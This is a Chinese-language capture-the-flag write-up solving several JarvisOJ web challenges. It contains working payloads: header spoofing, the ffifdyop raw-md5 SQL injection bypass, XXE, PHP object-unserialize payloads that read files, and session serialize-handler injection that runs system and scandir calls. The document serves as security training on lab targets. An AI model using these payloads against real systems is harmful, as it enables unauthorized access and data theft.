jarvisoj
PORT51
http://web.jarvisoj.com:32770/
Please use port 51 to visit this site.
用curl命令:
curl --local-port 51 http://web.jarvisoj.com:32770
curl命令:
curl 命令参数使用:
-l, --local-port RANGE 强制使用的本地端口号
但是Linux直接跑还是有问题 看wp说开服务器跑...
LOCALHOST
localhost access only!!
直接 X-Forwarded-For:127.0.0.1
login
一个密码登陆界面
bp抓包看提示:
Hint: "select * from `admin` where password='".md5($pass,true)."'"
经典ffifdyop 绕过

拼接一下:
select * from `admin` where password=''or'6乱码'
从而绕过sql

api调用
XXE漏洞
从源码也能看出来XML
function XHR() {
var xhr;
try {xhr = new XMLHttpRequest();}
catch(e) {
var IEXHRVers =["Msxml3.XMLHTTP","Msxml2.XMLHTTP","Microsoft.XMLHTTP"];
for (var i=0,len=IEXHRVers.length;i< len;i++) {
try {xhr = new ActiveXObject(IEXHRVers[i]);}
catch(e) {continue;}
}
}
return xhr;
}
function send(){
evil_input = document.getElementById("evil-input").value;
var xhr = XHR();
xhr.open("post","/api/v1.0/try",true);
xhr.onreadystatechange = function () {
if (xhr.readyState==4 && xhr.status==201) {
data = JSON.parse(xhr.responseText);
tip_area = document.getElementById("tip-area");
tip_area.value = data.task.search+data.task.value;
}
};
xhr.setRequestHeader("Content-Type","application/json");
xhr.send('{"search":"'+evil_input+'","value":"own"}');
}
粗略审计下代码 json和xml都可以解析 那么我们把content-type改为xml 传xxe即可
神盾局的秘密
只给了一张图 发现是?img=bas64(xxx) 的形式
读取index.php
源码查看:
<?php
require_once('shield.php');
$x = new Shield();
isset($_GET['class']) && $g = $_GET['class'];
if (!empty($g)) {
$x = unserialize($g);
}
echo $x->readfile();
?>
查看shield.php
<?php
//flag is in pctf.php
class Shield {
public $file;
function __construct($filename = '') {
$this -> file = $filename;
}
function readfile() {
if (!empty($this->file) && stripos($this->file,'..')===FALSE
&& stripos($this->file,'/')===FALSE && stripos($this->file,'\\')==FALSE) {
return @file_get_contents($this->file);
}
}
}
?>
打一个反序列化
O%3A6%3A%22Shield%22%3A1%3A%7Bs%3A4%3A%22file%22%3Bs%3A8%3A%22pctf.php%22%3B%7D
即可

IN A MESS
<?php
error_reporting(0);
echo "<!--index.phps-->";
if(!$_GET['id'])
{
header('Location: index.php?id=1');
exit();
}
$id=$_GET['id'];
$a=$_GET['a'];
$b=$_GET['b'];
if(stripos($a,'.'))
{
echo 'Hahahahahaha';
return ;
}
$data = @file_get_contents($a,'r');
if($data=="1112 is a nice lab!" and $id==0 and strlen($b)>5 and eregi("111".substr($b,0,1),"1114") and substr($b,0,1)!=4)
{
require("flag.txt");
}
else
{
print "work harder!harder!harder!";
}
?>
a采用php://input绕过
id采用0a弱比较绕过
b采用%00字符串截断绕过
PHPINFO
http://web.jarvisoj.com:32784/
<?php
//A webshell is wait for you
ini_set('session.serialize_handler', 'php');
session_start();
class OowoO
{
public $mdzz;
function __construct()
{
$this->mdzz = 'phpinfo();';
}
function __destruct()
{
eval($this->mdzz);
}
}
if(isset($_GET['phpinfo']))
{
$m = new OowoO();
}
else
{
highlight_string(file_get_contents('index.php'));
}
?>

经典session反序列化
先写一个带SESSION_UPLOAD_PROGRESS的文件上传界面
<form action="http://web.jarvisoj.com:32784/" method="POST" enctype="multipart/form-data">
<input type="hidden" name="PHP_SESSION_UPLOAD_PROGRESS" value="111" />
<input type="file" name="file" />
<input type="submit" />
</form>
然后构造反序列化
比如这种:
O:5:"OowoO":1:{s:4:"mdzz";s:12:"system("ls")";}
需要改为:
|O:5:"OowoO":1:{s:4:"mdzz";s:12:"system("ls")";}
也就是根据PHP_SESSION序列化规则在O前面加 | 然后将引号转义一下
再在刚刚构造的界面随便传个东西bp抓包改一改内容
直接system执行不了 看phpinfo 果然被禁用了
用print_r来打印目录
|O:5:\"OowoO\":1:{s:4:\"mdzz\";s:27:\"print_r(dirname(__FILE__));\";}
得到路径/opt/lampp/htdocs
|O:5:\"OowoO\":1:{s:4:\"mdzz\";s:38:\"print_r(scandir(\"/opt/lampp/htdocs\"));\";}
查询到
Array ( [0] => . [1] => .. [2] => Here_1s_7he_fl4g_buT_You_Cannot_see.php [3] => index.php [4] => phpinfo.php )
然后print_r+file_get_contents读取xxx.php